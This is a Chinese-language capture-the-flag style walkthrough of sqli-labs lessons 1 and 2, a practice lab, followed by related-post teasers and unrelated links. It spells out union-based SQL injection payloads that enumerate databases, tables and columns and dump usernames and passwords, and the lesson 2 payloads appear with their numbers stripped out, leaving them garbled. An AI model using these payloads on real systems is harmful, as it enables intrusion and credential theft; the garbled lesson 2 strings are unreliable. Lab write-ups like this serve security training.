sqli-labs注入lesson1-2闯关秘籍

·lesson1

1.判断是否存在注入,并判断注入的类型

其实根据第一关提示

判断注入类型



输入下面的语句进行测试:

?id=' and ''='

返回界面如下图:说明存在 字符型注入

2. 使用order by 猜测SQL查询语句中的字段数

?id=' order by 3 --+

注:--+ 在这里是注释 表示注释掉后边的东西

当order by 4 的时候 发现页面报错,所以字段数为3



3.确定显示的字段显示位

?id=' and 1=2 union select 1,2,3 --+

可以看到只有第2列和第3列的结果显示在页面上,我们只有 2,3可以用,接下来我们就利用 2,3来查询数据库的信息

1)关于显示位:

我们在进行手工SQL注入的时候会用到order by 查询列数,然后通过union select 爆出在网页中的显示位。这个显示位指的是网页中能够显示数据的位置。

因为我们通过order by 知道了列数只有三列。然后在这里使用了union select 1,2,3 --+ ,网页中显示了信息2、3,说明网页只能够显示第2列和第3列中的信息,不能显示其他列的信息。也可以理解为网页只开放了2、3这个窗口,想要查询数据库信息就必须要通过这个窗口。所以我们想要知道某个属性的信息,比如admin,就要把admin属性放到2或3的位置上,这样就能通过第2列爆出admin的信息

2)关于union查询

union操作符用于合并两个或者多个select语句的结果集

(注:使用union联合查询的前提是必须要有显示位,并且两个select必有相同列、且各列的数据类型也相同。)

当 id 的数据在数据库中不存在时,即id为假,(让id=-1或者是在该关中语句id=1' and 1=2,两个 sql 语句进行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)此处前台页面返回了我们构造的 union 的数据。如果我们让union之前的id=1'即为真,这时候会显示id=1'的信息并不会回显union之后的select信息:

4.爆破数据库的版本和数据库名

?id=' and 1=2 union select 1,version(),database() --+

发现版本型号以及数据库名security





5.查看所有数据库名

?id=' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

查询数据库名,发现有security数据库,该数据库中一般存放用户名和密码



6.根据数据库名爆破出该数据库中的所有表名

?id=' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+

所爆破出来的列名中发现users表





7.爆破users表中的列名

?id=' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+

发现有user列和password列





8.爆破用户名和密码

?id=' and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

第一关成功获取用户名和密码

·lesson2





1.与第一关不同的地方是 第一关是字符型注入,第二关是数字型注入

?id=' and 1=2

?id= --+





2.使用order by 猜测语句中的字段数

?id= order by --+

?id= order by --+



3.确定显示位

?id= and = union select ,, --+



4.爆破数据库的版本和数据库名

?id= and = union select ,version(),database() --+

5.查看所有数据库名

?id= and = union select ,(select group_concat(schema_name) from information_schema.schemata), --+

6.根据数据库名爆破表名

?id= and = union select ,(select group_concat(table_name) from information_schema.tables where table_schema='security'), --+

7.爆破表中列名

?id= and = union select ,(select group_concat(column_name) from information_schema.columns where table_name='users'), --+

8.爆破用户名和密码

?id= and = union select ,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

第二关也成功获取用户名和密码

sqli-labs注入lesson1-2闯关秘籍的更多相关文章

- sqli-labs注入lesson3-4闯关秘籍

·lesson 3 与第一二关不同的是,这一关是基于错误的get单引号变形字符型注入 要使用 ') 进行闭合 (ps:博主自己理解为字符型注入,是不过是需要加括号进行闭合,适用于博主自己的方便记忆的 ...

- 网页闯关游戏(riddle webgame)--SQL注入的潘多拉魔盒

前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. web开发初学者往往会忽视一些常见的漏洞 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- sql-lib闯关1-10关

闯关之前我们需要搭建所需环境SQLi-Labs SQLi-Labs是一个专业的SQL注入练习平台,该平台包含了以下在测试场景中常见的注入类型: 1.报错注入(联合查询) 1)字符型 ...

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- XSS闯关游戏准备阶段及XSS构造方法

请下载好XSS闯关文件后,解压后放在服务器的对应文件夹即可 在该闯关中,会在网页提示一个payload数值 payload,翻译过来是有效载荷 通常在传输数据时,为了使数据传输更可靠,要把原始数据分批 ...

- C#设计模式开启闯关之路

前言背景 这是一条望不到尽头的编程之路,自踏入编程之路开始.就面临着各式各样的挑战,而我们也需要不断的挑战自己.不断学习充实自己.打好坚实的基础.以使我们可以走的更远.刚踏入编程的时候.根据需求编程, ...

随机推荐

- pyhton机器学习入门基础(机器学习与决策树)

//2019.07.26#scikit-learn数据挖掘工具包1.Scikit learn是基于python的数据挖掘和机器学习的工具包,方便实现数据的数据分析与高级操作,是数据分析里面非常重要的工 ...

- 吴裕雄--天生自然JAVA面向对象高级编程学习笔记:抽象类与接口的应用

abstract class A{ // 定义抽象类A public abstract void print() ; // 定义抽象方法print() }; class B extends A { / ...

- LINQ---查询变量

LINQ查询可以返回两种类型的结果----枚举和标量(scalar)的单一值 namespace ConsoleApplication46 { class Program { static void ...

- jenkins#构建并部署springboot的jar包

0. 前提是有一个可以用的没有问题的Jenkins环境,这是基础 1. 安装publish over ssh 插件,(如果网速太慢,请去github 克隆代码,然后自己构建,然后上传安装此插件) 2. ...

- Java中数组的创建

Java中数组的使用 1.普通数组变量的定义: //数组 //1.数组是Java中很重要的一部分,今天对数组进行了大致的了解,Java中的数组和C中数组还是有一定的区别的 //以下是总结的几种方法 p ...

- EditText监听器------实时监听

前言: 在Android开发中EditText的使用频率还是挺高的,比如登录界面输入密码验证码等,有的时候要求我们要在输入号码后显示是哪家公司的,比如中国移动,中国联通,这是就会用到EditText监 ...

- HDU - 6201 transaction transaction transaction(spfa求最长路)

题意:有n个点,n-1条边的无向图,已知每个点书的售价,以及在边上行走的路费,问任选两个点作为起点和终点,能获得的最大利益是多少. 分析: 1.从某个结点出发,首先需要在该结点a花费price[a]买 ...

- POJ 3735:Training little cats 联想到矩阵相乘

Training little cats Time Limit: 2000MS Memory Limit: 65536K Total Submissions: 11208 Accepted: ...

- redmine处理规范

开发: 1. 研发人员负责更新到的状态共有三个: “进行中”. ”已解决”. ”需要反馈”. 2. 在开始修复bug的时候,把状态更新为”进行中”,把title更新 ...

- read和write函数的使用

https://blog.csdn.net/qq_33883085/article/details/88667003